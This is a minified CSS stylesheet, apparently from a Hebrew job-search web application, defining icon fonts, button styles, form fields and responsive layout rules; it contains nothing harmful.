spin-data-v-e55fff3e{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.resultsLoader[data-v-e55fff3e]{display:flex;justify-content:center;margin-top:76px;margin-bottom:85px}.resultsLoader img[data-v-e55fff3e]{-webkit-animation:spin-data-v-e55fff3e 2s linear infinite;animation:spin-data-v-e55fff3e 2s linear infinite}@font-face{font-family:Levin;src:url(/_nuxt/fonts/GveretLevinAlefAlefAlef-Regular.28c93de.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.levin{font-family:Levin,Arial,Helvetica,sans-serif}@font-face{font-family:icomoon;src:url(/_nuxt/fonts/icomoon.af74dd3.eot#iefix) format("embedded-opentype"),url(/_nuxt/fonts/icomoon.d6ff5bc.ttf) format("truetype"),url(/_nuxt/fonts/icomoon.1557b4d.woff) format("woff"),url(/_nuxt/img/icomoon.b7d4471.svg#icomoon) format("svg");font-weight:400;font-style:normal;font-display:swap}[class*=" icon-"],[class^=icon-]{font-family:icomoon,sans-serif!important;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-display:swap}.icon-place-1:before{content:"\e93a"}.icon-suitcase:before{content:"\e93b"}.icon-calendar:before{content:"\e935";color:#3e4a54}.icon-employee:before{content:"\e936"}.icon-employee-1:before{content:"\e937"}.icon-education:before{content:"\e938"}.icon-identification:before{content:"\e939"}.icon-sport-car:before{content:"\e931";font-size:35px}.icon-metro:before{content:"\e932";font-size:35px}.icon-bus:before{content:"\e933";font-size:35px}.icon-security:before{content:"\e927"}.icon-monitor:before{content:"\e934"}.icon-cpu:before{content:"\e928"}.icon-browser:before{content:"\e929";color:#ff7100}.icon-internet:before{content:"\e92f"}.icon-coding:before{content:"\e930"}.icon-remove:before{content:"\e92d"}.icon-add:before{content:"\e92e"}.icon-like1:before{content:"\e92a"}.icon-thumb-up:before{content:"\e92b"}.icon-thumb-up1:before{content:"\e92c"}.icon-resume:before{content:"\e921"}.icon-shopping-list:before{content:"\e922"}.icon-dollar-symbol:before{content:"\e923"}.icon-arrow:before{content:"\e924";color:#ff7100}.icon-globe:before{content:"\e925";color:#ff7100}.icon-new:before{content:"\e926";color:#ff7100}.icon-pdf:before{content:"\e920"}.icon-smart-agent-v:before{content:"\e91f"}.icon-fingers:before{content:"\e91d"}.icon-clicker:before{content:"\e91e"}.icon-hightech:before{content:"\e91c"}.icon-Email:before{content:"\e91b"}.icon-forma-1-6:before{content:"\e90c"}.icon-forma-1-5:before{content:"\e90d"}.icon-like-on:before{content:"\e90e"}.icon-forma-1-4:before{content:"\e90f";color:#ff6c00;font-size:20px}.icon-shape-1-6:before{content:"\e910";color:#ff6c00}.icon-shape-1-5:before{content:"\e911"}.icon-shape-1-4:before{content:"\e912"}.icon-shape-1-3:before{content:"\e913"}.icon-shape-1-2:before{content:"\e914"}.icon-forma-1-copy-11:before{content:"\e915"}.icon-forma-1-copy-12:before,.icon-pin:before{content:"\e916"}.icon-shape-1-1:before{content:"\e917";color:#ff7100}.icon-forma-1-3:before{content:"\e918";color:#ff7100}.icon-shape-1:before{content:"\e919";color:#ff7100}.icon-shape-1w:before{content:"\e919"}.icon-forma-1-copy-4:before{content:"\e91a"}.icon-forma-1-2:before{content:"\e908"}.icon-forma-1:before{content:"\e909"}.icon-forma-1-1:before{content:"\e90a"}.icon-group-21:before{content:"\e90b";color:#ff7100}.icon-megaphone-7:before{content:"\e907";color:#ff7100}.icon-agent:before{content:"\e906"}.icon-profession:before{content:"\e902";color:#ff7100}.icon-contract:before{content:"\e903"}.icon-location:before{content:"\e904"}.icon-next-job:before{content:"\e905";color:#ff7100}.icon-like:before{content:"\e900"}.icon-user:before{content:"\e901"}.icon-mail4:before{content:"\ea86";color:#616161}.icon-google-plus:before{content:"\ea8b";color:#c63d2d}.icon-google-plus2:before{content:"\ea8c";color:#c63d2d}.icon-facebook:before{content:"\ea90";color:#3b5998}.icon-facebook2:before{content:"\ea91";color:#3b5998}.icon-instagram:before{content:"\ea92";color:#4875b4}.icon-whatsapp:before{content:"\ea93";color:#25d366}.icon-telegram:before{content:"\ea95";color:#4875b4}.icon-twitter:before{content:"\ea96";color:#3cf}.icon-linkedin:before{content:"\eac9";color:#4875b4}.icon-linkedin2:before{content:"\eaca"}#recommended-jobs-slider .mdi-chevron-left:before,#recommended-jobs-slider .mdi-chevron-right:before{font-size:50px;color:#ff7100}.m-auto{margin:auto}.noScroll{overflow:hidden;position:fixed}.bgNone{background:transparent!important}.pc-view{display:none}.mob-view{display:inline-block}.fill-height-width{width:100%;height:100%!important}.full-width{width:100%}.full-height{height:100%}.bgGrey{background:#f6f7f9}.bg-primary{background:#ff7100}.flex-end{align-self:flex-end}.flex-center{align-self:center}.fit{display:flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.border-none{border:none!important}.pointer{cursor:pointer}.pointer-underline,.underline{text-decoration:underline}.pointer-underline{cursor:pointer}.pointer-underline:hover{text-decoration:none}.disabledLink,.not-active{pointer-events:none}.not-active{opacity:.6;filter:grayscale(100%)}.no-underline,.no-underline-all{text-decoration:none}.no-underline:hover{text-decoration:underline}.bidi{unicode-bidi:embed}.v-align-middle{vertical-align:middle!important}.v-align-top{vertical-align:top}.v-align-text-top{vertical-align:text-top}.v-align-baseline,.v-align-baseline *{vertical-align:baseline!important}.v-align-end{vertical-align:end!important}.img-responsive{width:100%}.ltr{direction:ltr;text-align:left}.rtl{direction:rtl;text-align:right}.disabled{color:rgba(0,0,0,.38)}.flex-grow-0{flex-grow:0!important}.flex-basis-auto{flex-basis:auto!important}.flex-basis-0{flex-basis:0!important}.align-self-end{align-self:flex-end}.dr-space-evenly{justify-content:space-evenly}.slide-enter-active,.slide-leave-active{transition:1s}.slide-enter{transform:translateY(100%,0)}.slide-leave-to{transform:translateY(-100%,0)}.fade-enter-active,.fade-leave-active{transition:opacity .2s;transition:opacity .5s ease-in-out}.fade-enter,.fade-leave-to{opacity:0}.slide-enter-active,.slide-leave-active{transition:all .5s ease-in-out}.slide-enter,.slide-leave-to{max-height:100px}.h-auto{height:auto!important}.p-relative{position:relative}.p-absolute{position:absolute}.list-style-none{list-style-type:none}.ellipsis,.nowrap{white-space:nowrap}.ellipsis{overflow:hidden;text-overflow:ellipsis;max-width:180px}.grow-none{flex-grow:0!important}.glow{text-shadow:0 0 5px #fff,0 0 10px #fff,0 0 10px #fff,0 0 20px #fff,0 0 20px #fff,0 0 20px #fff,0 0 20px #fff}.l-height-30{line-height:30px}.freeze{position:fixed}.border-radius-20{border-radius:20px!important}.border-radius-10{border-radius:10px!important}.border-radius-5{border-radius:5px!important}.lightGreen--text{color:#19a202}@media only screen and (min-width:768px){.pc-view{display:inline-block}.mob-view{display:none}.glow-mob{text-shadow:0 0 5px #fff,0 0 10px #fff,0 0 10px #fff,0 0 20px #fff,0 0 20px #fff,0 0 20px #fff,0 0 20px #fff}}.d-flex>*,.d-inline-flex>*{flex:1 1 auto!important}.footer-wrap{min-height:1000px}@media only screen and (min-width:600px){.footer-wrap{min-height:500px}}.banner-wrap{height:auto;margin:10px 0}@media only screen and (min-width:600px){.banner-wrap{height:100px;margin:20px 0}}.v-text-field.v-text-field--solo:not(.v-text-field--solo-flat)>.v-input__control>.v-input__slot{box-shadow:none!important}.dr-field{padding:1px}.dr-field,.dr-field2{height:33px!important;border-radius:5px!important;border:1px solid #d7d7d7;margin-bottom:10px!important}.cv-dialog-field,.dr-field2{padding:1px!important}.cv-dialog-field{height:33px;border-radius:5px;border:1px solid #d7d7d7;margin-bottom:10px!important}#smart-agent-wrapper .v-input__prepend-inner{padding-left:7px!important}#smart-agent-wrapper .v-input__prepend-inner .v-input__icon .v-icon{font-size:22px!important}.smart-combo{border:1px solid #d7d7d7;margin-top:7px;direction:ltr}.v-list__tile__action{min-width:auto!important}.smart-combo>*{direction:rtl}.dr-select-next{margin-top:140px}.dr-select .smart-combo-box{background-color:#fff}.dr-select .smart-combo-box .v-input:not(.v-input--is-disabled) .v-label{color:#ff7100}#smart-agent-wrapper .smart-combo-box,.dr-select .smart-combo-box{height:50px;border-radius:25px;border:1px solid #d7d7d7;padding:10px 0}#smart-agent-wrapper .smart-combo-box .v-input__slot{border:none;background:none}#smart-agent-wrapper .smart-combo-box .theme--light.v-icon,.dr-select .smart-combo-box .theme--light.v-icon{color:#ff7100;font-size:30px!important}#smart-agent-wrapper .smart-combo-box .v-input__slot .v-select__slot input{color:#ff7100}#step-2-box #area-select .v-input__slot,.area-select .v-input__slot{width:165px;height:100px}#step-2-box #area-select .v-input--selection-controls__input,.area-select .v-input--selection-controls__input{width:100%;height:100%}#step-2-box #area-select i,.area-select i{margin:0 auto;color:transparent!important;width:100%;outline:none}#step-2-box #area-select .v-input--selection-controls__ripple,.area-select .v-input--selection-controls__ripple{width:100%;height:100%;cursor:pointer;position:absolute;transition:inherit;left:0;top:0;margin:0;border-radius:unset}#step-2-box #area-select .v-input--selection-controls .v-input__control,.area-select .v-input--selection-controls .v-input__control{margin:0 auto}#step-2-box #area-select .v-input--selection-controls__input input,.area-select .v-input--selection-controls__input input{max-height:inherit;width:100%}#step-2-box #area-select .v-input--selection-controls__ripple,.area-select .v-input--selection-controls__ripple{background:#f2f2f2}#step-2-box #area-select .v-input--selection-controls__ripple.accent--text,.area-select .v-input--selection-controls__ripple.accent--text{color:transparent;background:#3e4a54}#step-2-box #area-select .v-input--selection-controls.v-input .v-label,.area-select .v-input--selection-controls.v-input .v-label{position:absolute!important;top:50%;transform:translateY(-50%);margin:0 auto;left:0!important;right:0!important;justify-content:center;width:100%;height:100%;text-align:center}#step-2-box #area-select .v-input--is-label-active .v-label,.area-select .v-input--is-label-active .v-label{color:#fff!important;background-color:#3c4953}#step-2-box #area-select .v-input--selection-controls__ripple .v-ripple__container,.area-select .v-input--selection-controls__ripple .v-ripple__container{transform:scale(1)!important}#step-2-box .smart-combo-box.multiple .v-chip{font-size:12px!important;display:none}#step-2-box .step-2-box-r{border-left:1px solid #eee;margin:0 auto}#search-wrap .icon-forma-1-copy-4{display:inline-flex}#search-wrap .icon-forma-1-copy-4:after{font-family:Rubik,sans-serif}.txtarea .v-input__control{background-color:#fff;padding:5px 10px;border:1px solid #f6f7f9}#area-select-comp .v-label{position:absolute!important;top:50%;transform:translateY(-50%);margin:0 auto;left:0!important;right:0!important;justify-content:center;width:100%;height:100%;color:#3e4a54;background:#f2f2f2;text-align:center}#area-select-comp .v-input--selection-controls__input{width:100%;height:100%;border:1px solid #fff}#area-select-comp .v-input__control{margin:0 auto}#area-select-comp .v-input__slot{width:90px;height:75px}#area-select-comp .v-input.v-input--selection-controls.v-input--checkbox.v-input--is-label-active.v-input--is-dirty.theme--light .v-label{background:#3e4a54;color:#fff}@media screen and (max-width:1280px){#step-2-box #area-select .v-input__slot,.area-select .v-input__slot{width:100px;height:100px}}@media screen and (max-width:1024px){#step-2-box #area-select .v-input__slot,.area-select .v-input__slot{width:100px;height:100px}}@media screen and (max-width:960px){#step-2-box #area-select .v-input__slot,.area-select .v-input__slot{width:80px;height:80px}}@media screen and (max-width:768px){#step-2-box #area-select .v-input__slot,.area-select .v-input__slot{width:60px;height:60px}}@media screen and (max-width:600px){#step-2-box #area-select .v-input,.area-select .v-input{margin-top:0}.search-wrap .dr-field{background-color:#fff;height:50px;padding:8px 0!important}#step-2-box .step-2-box-r{border-left:none}}.narrow{max-width:20%!important}.flat-btn{background-color:transparent!important;border:none!important;box-shadow:none!important;padding:0;height:auto}.flat-btn:hover *{border-bottom:1px solid #ff7100}.more-btn{min-width:88px;height:24px;border-radius:12px;border:1px solid #e3e4e6;background-color:#fff!important;color:#ff7100!important;box-shadow:none;font-size:14px}.rectangle{width:100%;height:46px!important;font-size:24px!important;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;text-align:center;color:#fff!important;background:#ff7100!important;margin:0}.outline_btn_search{border:1px solid #ff7100;color:#ff7100!important;font-size:16px;background-color:#fff!important;border-radius:20px;padding:0 40px;box-shadow:none!important;margin:0}.v-btn--disabled.orange_btn_search{border:1px solid #d8d9db}button.v-btn.v-btn--contained.v-btn--disabled.theme--light.v-size--default.clearBtn-filter{background:none!important;background-color:#f6f7f9!important}.orange_btn_search{position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;margin:0 auto 6px;background-color:#ff7100!important;color:#fff!important;font-size:14px;line-height:1;color:#fff;text-align:center;width:100%;height:36px;border-radius:18px;border:1px solid #ff7100}.orange_btn_search .v-btn__content{height:100%!important}.load_jobs_btn{display:inline-flex;align-items:center;justify-content:center;text-decoration:none;margin:0 auto 6px;background-color:#ff7100!important;color:#fff!important;font-size:14px;line-height:1;color:#fff;text-align:center;height:36px;border-radius:18px;border:1px solid #ff7100}.v-btn.orange_btn_large{min-width:150px!important;border-radius:20px}.orange_btn_large_square,.v-btn.orange_btn_large{color:#fff!important;height:40px;border:none;background-color:#ff7100!important;font-size:16px}#search-wrap .search-btn,.orange_btn_large_square{min-width:100px!important}#search-wrap .search-btn{color:#fff!important;height:38px;border:none;background-color:#ff7100!important;font-size:16px;width:100%}#home-search .dr-btn-wrapper{display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#home-search .search-btn{min-width:100px!important;border:none;font-size:16px;float:right;border-radius:100px}#home-search .search-btn,.orange_btn_large_job{color:#fff!important;background-color:#ff7100!important}.orange_btn_large_job{min-width:190px!important;height:40px;border-radius:20px;border:none;font-size:18px}.orange_btn_large-m{color:#fff!important;height:50px;border-radius:50px;border:none;background-color:#ff7100!important}.white_btn_large{color:#ff7100!important;min-width:150px!important;height:40px;border-radius:20px!important;border:none;background-color:#fff!important;font-size:16px}.load_jobs_btn:hover,.orange_btn_large:hover{background-color:#3e4a54!important;border:#3e4a54}button.display-16.px-1.v-btn.v-btn--contained.theme--light.v-size--default.btn-not-selected:hover{background-color:#ff7100!important;border:#ff7100}.orange_btn_narrow{color:#fff!important;min-width:150px!important;height:30px;border-radius:20px;border:none;background-color:#ff7100!important;font-size:16px}.orange_btn_narrow:hover{color:#ff7100!important;background:#fff!important}.send-all-cv-btn.theme--light.v-btn:not(.v-btn--flat):not(.v-btn--text):not(.v-btn--outlined){background-color:#ff7100;color:#fff;border-radius:20px}.send-all-cv-btn:hover{color:#ff7100!important;background-color:#fff!important}.outline_small{height:24px!important;background-color:transparent!important}.outline_small,.outline_small_chip{min-width:88px;border-radius:12px;border:1px solid #e3e4e6;color:#ff7100!important;box-shadow:none;font-size:14px}.outline_small_chip{height:24px;background-color:#fff!important}.outline_small_chip_more{min-width:88px;height:24px;border-radius:12px;border:1px solid #e3e4e6;background-color:#e7e8ea!important;color:#ff7100!important;box-shadow:none;font-size:14px}.outline_big{color:#ff7100!important;box-shadow:none!important;background-color:#fff!important;color:#ff7100;padding:2px 12px 0;border-radius:24px;text-align:center;border:1px solid #e3e4e6;position:relative}.outline_big:hover{background-color:#ff7100!important;color:#fff!important}.clearBtn{width:auto;background:none;color:#ff7100!important;background-color:transparent!important;display:inline-block}.clearBtn,.clearBtn-filter{border:none;box-shadow:none!important;font-size:14px;padding:0;margin:0;height:auto}.clearBtn-filter{background:none;color:#000!important;background:none!important}.clearBtn-filter:hover{text-decoration:underline}.catBtn{width:auto;height:28px!important;border-radius:17.5px;border:1px solid #e3e4e6;box-shadow:none!important;background-color:#f6f7f9}.catBtn:hover{background-color:#e3e4e6!important}.v-btn--active:before,.v-btn:focus:before,.v-btn:hover:before{background-color:transparent!important}@media screen and (max-width:1024px){.sticky-layout .orange_btn_search{height:35px}}@media screen and (max-width:768px){#home-search .search-btn{float:unset}}@media screen and (max-width:640px){.chip-item-cat,.chip-item-sub{font-size:10px!important}}@media screen and (max-width:600px){#home-search .search-btn{min-width:180px!important}.v-btn.orange_btn_large.mob{color:#fff!important;min-width:90%!important;width:90%;height:40px;border:none;background-color:#ff7100!important;font-size:16px}.send-all-cv-btn.theme--light.v-btn:not(.v-btn--flat):not(.v-btn--text):not(.v-btn--outlined){background-color:#fff;color:#ff7100;color:#ff7100!important;height:35px;border-radius:20px;border:none;background-color:#fff!important;font-size:14px}.orange_btn_large_square{width:100%}.norm-layout .orange_btn_search{font-size:12px}}@media screen and (max-width:480px){.orange_btn_large,.orange_btn_large *{height:30px}.catBtn{height:20px!important;border-radius:none;border:none;box-shadow:none!important;background-color:transparent;padding:0 2px!important;text-decoration:underline}}.scrollbar-17::-webkit-scrollbar{width:6px;background-color:#f5f5f5}.scrollbar-17::-webkit-scrollbar-thumb{background-color:#ff7100;border-radius:10px}.home-search-dropdown{display:none!important}.search-input.theme--light.v-input:not(.v-input--is-disabled) input,.search-input.theme--light.v-input:not(.v-input--is-disabled) textarea{color:#ff7100}.enter-wrap{margin:0 auto;padding:0 20px}#AutoCompleteSearch .mdi-menu-down:before{color:#ff7100}@media only screen and (min-width:960px){.enter-wrap{width:600px;margin:0 auto}}#home-board .home-board-content{margin:15px auto}#home-search-wrapper{flex-basis:0}.display-2{font-size:24px!important;line-height:.92!important;letter-spacing:-1.5px!important;margin-top:15px}.v-text-field>.v-input__control>.v-input__slot:after{width:0}#home-search{height:140px;flex-basis:auto}#home-search #AutoCompleteSearchBox{padding-left:10px;padding-right:10px}@media only screen and (min-width:800px){#home-search #AutoCompleteSearchBox{padding-left:0;padding-right:0}}@media only screen and (min-width:600px){.top-board-wrap{height:auto}h1 span.mob-display{max-width:none}#home-search{height:55px}.home-search-inner{flex-direction:row}#home-board .home-board-content{margin:50px auto 0}.display-2{font-size:calc(15px + 1vw)!important;line-height:.92!important;letter-spacing:-1.5px!important;margin-top:15px}#home-search>div:first-child>div.v-autosuggest.v-autosuggest--wrap.pa-8{max-width:630px;margin:0 auto;max-height:66px;display:grid}#home-search>div:first-child>div.v-autosuggest.v-autosuggest--wrap.pa-8>div{font-size:16px;padding:4px 5px;border-radius:50px;background-color:#fff;color:#ff7100;border:0;margin:0;box-shadow:0 0 2px #999}}@media only screen and (min-width:960px){#home-board .home-board-content{position:relative;margin:100px auto}}#home-board{position:relative;background-color:#f8f8f8;background-size:cover;background-repeat:no-repeat;overflow:unset;height:500px;justify-content:center;align-items:center}.banner-pc-bg-2{background-image:url(/_nuxt/img/banner_pc_2.96c8015.jpg);background-position:100%}.banner-pc-bg-3{background-image:url(/_nuxt/img/banner_pc_3.f08da2a.jpg);background-position:50%}.banner-pc-bg-4{background-image:url(/_nuxt/img/banner_pc_4.d37ae62.jpg);background-position:100%}@media screen and (max-width:800px){#home-board{background-image:url(/_nuxt/img/banner_mobile_2.76fb5cc.jpg);position:relative;background-color:#f8f8f8;background-size:cover;height:413px;background-position:bottom;overflow:unset;align-items:normal}#home-board h1{padding:0 10px}}#jobs-page-search .try input{color:#ff7100;font-size:20px;width:100%}#jobs-page-search .v-chip .v-chip__content{height:auto;width:100%;padding:0 5px;white-space:normal}#jobs-page-search .sticky-layout .try input{font-size:16px!important}#jobs-page-search .theme--light.v-label{color:#231f20;font-size:14px;padding-right:40px;margin-right:-40px}.item-select-box .theme--light.v-label{font-size:12px}.theme--light.v-icon{font-weight:100!important;line-height:1!important}#mob-agent-snackbar .theme--light.v-label{color:#000}.v-input--selection-controls:not(.v-input--hide-details) .v-input__slot{margin-bottom:0}.m-step2-cat-item .theme--light.v-label{color:#231f20;font-size:18px}.selectedCat .m-step2-cat-item .theme--light.v-label{color:#fff;font-size:18px}.v-divider.divider-big{border-width:3px;border-color:#f6f7f9}@media screen and (max-width:1024px){#jobs-page-search .try input{font-size:12px!important;padding:0 20px 0 0}#jobs-page-search .icon-forma-1-copy-4:before{font-size:12px}}@media screen and (max-width:768px){#jobs-page-search .sticky-layout .try input{font-size:12px!important}}@media only screen and (min-width:600px){.search-input,.search-input input,input#search-input{color:#ff7100}}@supports(padding-top:constant(safe-area-inset-top)){body{padding:constant(safe-area-inset-top) constant(safe-area-inset-right) constant(safe-area-inset-bottom) constant(safe-area-inset-left)}}@supports(padding-top:env(safe-area-inset-top)){body{padding:env(safe-area-inset-top) env(safe-area-inset-right) env(safe-area-inset-bottom) env(safe-area-inset-left)}}html,html .v-application{font-family:Rubik,sans-serif}.v-btn,body{font-weight:400}body{overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.v-btn:before,.v-ripple__container{opacity:0!important}.v-ripple__container{display:none!important}.v-icon.v-icon:after{opacity:0}.v-input--selection-controls__ripple{display:none!important}#AutoCompleteSearch .employment-page .theme--light.v-input input::-moz-placeholder,.theme--light.v-input textarea::-moz-placeholder{color:#000!important}#AutoCompleteSearch .employment-page .theme--light.v-input input:-ms-input-placeholder,.theme--light.v-input textarea:-ms-input-placeholder{color:#000!important}#AutoCompleteSearch .employment-page .theme--light.v-input input::placeholder,.theme--light.v-input textarea::placeholder{color:#000!important}.v-autocomplete:not(.v-input--is-disabled).v-select.v-text-field input{color:#ff7100}.theme--light.v-select.employment-page .v-select__selection--comma,.v-autocomplete.employment-page:not(.v-input--is-disabled).v-select.v-text-field input{color:#fff!important}.v-application--wrap{background:#fff;justify-content:space-between}.container.nav-wrapper{flex:auto}.section_inner{max-width:1260px;margin:auto}.GMap__Wrapper{height:100%!important}.theme--dark.v-label,.theme--dark.v-text-field>.v-input__control>.v-input__slot:before{color:#fff!important}.highlight{background:#ff0;color:#000}.terms-field .v-input__control .v-label{align-items:baseline}.terms-field .v-input__control .v-label:before{color:red;content:"* "}.home-board-hdr span.l1{font-size:22px;line-height:normal;font-size:20px;font-weight:500;line-height:30px;letter-spacing:0;text-align:center;color:#363636}@media only screen and (min-width:600px){.home-board-hdr span.l1{font-size:25px;color:#000;text-shadow:none}}@media only screen and (min-width:700px){.home-board-hdr span.l1{font-size:30px}}@media only screen and (min-width:968px){.home-board-hdr span.l1{font-size:40px}}@media only screen and (min-width:1600px){.home-board-hdr span.l1{font-size:58px;font-weight:400;line-height:46px;letter-spacing:0;text-align:center}}.home-board-hdr span.l2{line-height:normal;font-size:18px;font-weight:400;line-height:20px;letter-spacing:0;text-align:center}@media only screen and (min-width:600px){.home-board-hdr span.l2{color:#363636;font-size:20px;text-shadow:none}}@media only screen and (min-width:700px){.home-board-hdr span.l2{font-size:25px}}@media only screen and (min-width:968px){.home-board-hdr span.l2{font-size:25px}}@media only screen and (min-width:1600px){.home-board-hdr span.l2{font-size:37px;font-weight:400;line-height:46px;letter-spacing:0;text-align:center}}.video-modal{display:flex;align-self:center}.all-cats-btn{font-size:16px;cursor:pointer}@media only screen and (min-width:600px){.all-cats-btn{font-size:17px!important}}@media only screen and (min-width:700px){.all-cats-btn{font-size:20px!important}}@media only screen and (min-width:1300px){.all-cats-btn{font-size:23px!important;letter-spacing:0;text-align:center}}h2{line-height:.92;padding:0;font-size:40px;font-weight:400;letter-spacing:-.025em}.h3,h3{font-size:calc(13px + 1vw);font-weight:100;line-height:normal}.h4,h4,h5{font-size:calc(12px + 1vw);font-weight:100}.h6,h6{font-size:calc(11px + 1vw);line-height:1;font-weight:400}p{margin:0}.dropHeader{font-size:18px;line-height:.92;padding:10px 40px 5px}a,a.v-btn{letter-spacing:normal}.v-btn:before{background-color:transparent}.noUnderline{text-decoration:none}.display-12,.display-12 *{font-size:12px!important}.display-14,.display-14 *,.display-14-12,.display-14-12 *{font-size:14px}.display-15-15,.display-15-15 *{font-size:15px}.display-16,.display-16 *{font-size:14px;line-height:normal}.font-size-18{font-size:18px!important}.v-icon.display-16,.v-icon.display-16 *{font-size:14px!important}.v-icon:hover{color:#3e4a54!important}.new-window-img:hover{filter:brightness(70%) grayscale(100%)}.display-16-16,.display-16-16 *{font-size:16px}.display-18,.display-18 *{font-size:14px!important}.display-18-16,.display-18-16 *{font-size:16px}.display-18-14,.display-18-14 *{font-size:18px!important}.display-20,.display-20 *,.display-20-18,.display-20-18 *{font-size:20px!important}.display-22,.display-22 *{font-size:13px!important}.display-23,.display-23 *{font-size:14px}.display-24,.display-24 *,.display-24-all,.display-24-all *{font-size:16px!important}.display-26,.display-26 *{font-size:14px}.display-26-fixed,.display-26-fixed *{font-size:26px}.display-25,.display-25 *{font-size:16px}.display-28,.display-28 *{font-size:14px}.display-30,.display-30 *{font-size:18px}.display-33,.display-33 *{font-size:18px!important}.display-34,.display-34 *{font-size:16px}.display-36-24,.display-36-24 *{font-size:24px}.display-36,.display-36 *{font-size:16px}.display-36-36,.display-36-36 *{font-size:36px}.display-36-30,.display-36-30 *{font-size:30px;line-height:28px}.display-38-22,.display-38-22 *{font-size:38px}.display-45,.display-45 *{font-size:17px}.display-48,.display-48 *{font-size:18px!important}.display-60,.display-60 *{font-size:20px;line-height:30px;max-width:440px;color:#ff7100;margin:0 auto;text-align:center}.display-60-36{font-size:20px}.display-100,.display-100 *{font-size:50px!important}.display-80,.display-80 *{font-size:50px}.display-m-30,.display-m-30 *{font-size:30px;line-height:1.1}.display-m-18,.display-m-18 *{font-size:18px}.display-m-22,.display-m-22 *{font-size:22px}.display-m-40,.display-m-40 *,.display-m-40:before,.display-m-70,.display-m-70 *{font-size:40px}.display-m-70:before{font-size:70px}.display-m-90:before{font-size:120px}.access-time-ico{font-size:18px}.v-overlay.v-overlay--absolute.v-overlay--active{z-index:4000}.v-overlay:before{background-color:#fff!important}.v-autocomplete__content.v-menu__content,.v-autocomplete__content.v-menu__content .v-card{border-radius:5px;background-color:#fff}#subscriber-form .error--text{color:#fff!important;caret-color:#fff!important}.rank-button.selected{background:#ff7100!important}.vue-scrollbar__scrollbar-vertical .scrollbar{width:5px!important;background:#ff7100!important}.vue-scrollbar__scrollbar-vertical{width:5px!important}.vue-scrollbar__scrollbar-horizontal{display:none}.v-dialog:not(.v-dialog--fullscreen){max-height:100%!important;width:auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;overflow-x:hidden}.v-dialog--fullscreen{overflow-x:hidden}.v-dialog.cv-dialog{width:auto}#cv-wizard .v-stepper:not(.v-stepper--vertical) .v-stepper__step__step{display:none}.welcome-dialog.v-dialog:not(.v-dialog--fullscreen){max-width:600px;border-radius:3%;border:1px solid #ff7100}.icon-forma-1-copy-4:before{color:#ff7100;font-size:20px}.theme--light.v-text-field>.v-input__control>.v-input__slot:before{border:none}#testimonial-section .v-carousel__controls{background:none}.workers-saying-container .v-carousel__controls{justify-content:left!important;height:20px!important}.workers-saying-container .v-carousel__controls .mdi-circle{font-size:10px!important}.address-container .v-icon.v-icon:hover,.address-container a:hover{color:#ff7100!important}#testimonial-section .v-carousel{box-shadow:none!important}#testimonial-section .theme--dark.v-btn{color:#ff7100}#jobs-carousel .v-image .v-responsive .v-carousel__item .theme--light,#jobs-carousel>div.v-window__container>div>div{height:auto!important}#select-filter .theme--light.v-icon{color:#ff7100!important}#select-filter .v-input__slot{max-width:230px;height:50px;border-radius:25px;border:1px solid #e3e4e6;align-self:flex-end}#select-filter .v-label{font-size:18px!important}.v-list--dense .v-list__tile:not(.v-list__tile--avatar){height:auto}.v-list__tile{height:auto;min-height:35px}.v-autocomplete__content .v-list-item{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding:5px 16px;min-height:20px;max-height:30px}.v-list--dense .v-list-item .v-list-item__title{font-weight:400;line-height:1.5rem}.v-autocomplete__content .v-list-item .v-list-item__content{padding:0}.v-input--selection-controls:not(.v-input--hide-details) .v-input__slot{margin:0!important}.v-text-field--box.v-text-field--single-line input,.v-text-field--full-width.v-text-field--single-line input,.v-text-field--outline.v-text-field--single-line input{margin-top:0!important}.v-text-field--filled.v-input--dense.v-text-field--outlined.v-text-field--filled>.v-input__control>.v-input__slot,.v-text-field--filled.v-input--dense.v-text-field--outlined>.v-input__control>.v-input__slot,.v-text-field--filled.v-input--dense.v-text-field--single-line>.v-input__control>.v-input__slot,.v-text-field--full-width.v-input--dense.v-text-field--outlined.v-text-field--filled>.v-input__control>.v-input__slot,.v-text-field--full-width.v-input--dense.v-text-field--outlined>.v-input__control>.v-input__slot,.v-text-field--full-width.v-input--dense.v-text-field--single-line>.v-input__control>.v-input__slot,.v-text-field--outlined.v-input--dense.v-text-field--outlined.v-text-field--filled>.v-input__control>.v-input__slot,.v-text-field--outlined.v-input--dense.v-text-field--outlined>.v-input__control>.v-input__slot,.v-text-field--outlined.v-input--dense.v-text-field--single-line>.v-input__control>.v-input__slot{flex:1}label{text-align:right}.border-none,.dr-field .theme--light.v-text-field--outline>.v-input__control>.v-input__slot{border:none}.theme--light.v-list{width:100%}#feed-back-form .v-snack__wrapper{background-color:#f7f7f7!important;max-width:320px;border-color:#ff7100!important;border:1px solid;border-radius:3%}#feed-back-form .v-snack__content{padding:10px}#feed-back-form .v-input--radio-group__input{justify-content:space-between}#feed-back-form .theme--light.v-text-field--outline>.v-input__control>.v-input__slot{border:1px solid rgba(0,0,0,.54);color:#000}.theme--light.v-stepper .v-stepper__label,.theme--light.v-stepper .v-stepper__step--complete .v-stepper__label{margin:0 10px}.v-stepper:not(.v-stepper--vertical) .v-stepper__label{display:block!important}.selectedCat .theme--light.v-icon{color:#fff!important}.x-close{position:absolute;left:0;top:5px;z-index:5}.isEn.x-close{left:auto;right:0}.v-btn__content{height:100%}.search-filter .orange_btn_search{padding:0}#feed-back-form .v-input--radio-group--row .v-input--radio-group__input{justify-content:space-between}#to-old-site .v-snack__wrapper{border-radius:20px;min-width:180px;min-height:auto;z-index:900}#company-carousel .v-image__image--cover{background-size:contain}#to-old-site .v-snack__content{padding:5px 20px}.smartagnet-dialog .theme--light.v-sheet{background:transparent!important}.leaveDialog.v-dialog{box-shadow:none}#DropSelectBox .v-input--selection-controls__ripple{margin:0!important;width:100%;height:100%;top:0}.item-border{border-left:2px solid #fff}#selectAllcheck .v-input--selection-controls.v-input 